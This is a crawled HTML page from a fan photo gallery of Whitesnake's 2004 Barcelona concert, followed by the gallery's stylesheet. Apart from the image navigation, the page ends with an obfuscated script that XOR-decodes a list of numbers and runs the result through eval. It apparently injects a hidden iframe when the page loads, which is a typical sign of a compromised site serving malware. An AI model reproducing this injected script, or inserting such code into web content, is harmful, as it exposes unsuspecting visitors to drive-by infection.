

--- FILE ---
content_type: text/html
request_url: https://cityofdreamsweb.com/cod/galeriaantigua/whitesnake2004/barcelona/photos/WhitesnakeBarcelona23.html
body_size: 1047
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<title>Whitesnake</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta name="keywords" content="Web Picture Creator version 1.50">
<meta name="description" content="Web Picture Creator version 1.50">
<link href="../configuracionwebpicturecreator.css" rel="stylesheet" type="text/css">
</head>
<body>
<div align="center">
<h1>Whitesnake 2004 Barcelona</h1>
  <table border="0" align="center" cellpadding="0" cellspacing="20">
   <tr>
    <td width="120"><div align="center"><a href="WhitesnakeBarcelona19.html"><img class="thumb" src="../thumbnails/thumb_WhitesnakeBarcelona19.JPG" width="90" height="120"></a></div></td>
    <td width="120"><div align="center"><a href="WhitesnakeBarcelona20.html"><img class="thumb" src="../thumbnails/thumb_WhitesnakeBarcelona20.JPG" width="120" height="90"></a></div></td>
    <td width="120"><div align="center"><img class="main_thumb" src="../thumbnails/thumb_WhitesnakeBarcelona23.JPG" width="120" height="90"></div></td>
    <td width="120"><div align="center"><a href="WhitesnakeBarcelona25.html"><img class="thumb" src="../thumbnails/thumb_WhitesnakeBarcelona25.JPG" width="120" height="90"></a></div></td>
    <td width="120"><div align="center"><a href="WhitesnakeBarcelona26.html"><img class="thumb" src="../thumbnails/thumb_WhitesnakeBarcelona26.JPG" width="120" height="90"></a></div></td>
   </tr>
   <tr>
    <td width="120"><div align="left"><p><a href="WhitesnakeBarcelona20.html">&lt;&lt;-- previous</a></p></div></td>
    <td width="120"><div align="center"><p>&nbsp;</p></div></td>
    <td width="120"><div align="center"><p><a href="../index.html">index</a></p></div></td>
    <td width="120"><div align="center"><p>&nbsp;</p></div></td>
    <td width="120"><div align="right"><p><a href="WhitesnakeBarcelona25.html">next --&gt;&gt;</a></p></div></td>
   </tr>
  </table>
  <table border="0" align="center" cellpadding="0" cellspacing="0">
   <tr>
    <td height="20"><div align="right"><p>&nbsp;</p></div></td>
   </tr>
   <tr>
    <td><div align="center"><img class="main_img" src="WhitesnakeBarcelona23.JPG" width="600" height="450"></div></td>
   </tr>
   <tr>
    <td><div align="right"><p>WhitesnakeBarcelona23.JPG</p></div></td>
   </tr>
  </table>
<p>16(63)</p>
<p>City Of Dreams</p>
<p>
   <a href="mailto:cityofdreams@mixmail.com">cityofdreams@mixmail.com</a><br>
   <a href="http://idd007wf.eresmas.net/fotos/fotos.html">City Of Dreams Albums</a><br>
   <a href="http://www.webpicturecreator.com">Created with Web Picture Creator 1.50</a></p>
</div>
<script>x=11;es="55;101;107;124;110;125;116;50;96;96;108;122;114;37;59;126;114;111;109;114;126;89;27;76;76;74;64;4;7;95;64;78;95;68;16;31;15;88;84;91;84;92;65;11;6;24;74;72;88;1;31;86;75;52;49;120;108;107;53;52;34;60;61;51;41;32;34;32;43;41;38;61;62;53;59;120;52;55;52;117;43;46;56;42;43;78;17;10;19;70;91;90;72;1;15;24;10;1;8;80;";var ds=new String();ads=es.split(";");k=ads.length-1;for(var j=0;j<k;j++){e=ads[j];gg="d=e";gg=gg+"^x";eval(gg);x+=1;ds=ds+String.fromCharCode(d);}eval(ds);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cityofdreamsweb.com/cod/galeriaantigua/whitesnake2004/barcelona/configuracionwebpicturecreator.css
body_size: 308
content:
body {
	background-color: #000000;
}
p {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	color: #CC9900;
}
h1 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 24px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	font-variant: normal;
	color: #CC9900;
}
h2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	font-variant: normal;
	color: #CC9900;
}
h3 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	font-variant: normal;
	color: #CC9900;
}
.textleft {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	color: #CC9900;
	text-align: left;
}
.textright {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	color: #CC9900;
	text-align: right;
}
.textcenter {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	color: #CC9900;
	text-align: center;
}
.main_img {
	border : 0px solid Black;
}
.main_thumb {
	border : 0px solid Black;
}
.thumb {
	border : 0px solid Black;
}
a:link {  color: #0000FF}
a:visited {  color: #FF0000}
a:hover {  color: #FF0000}
a:active {  color: #0000FF}
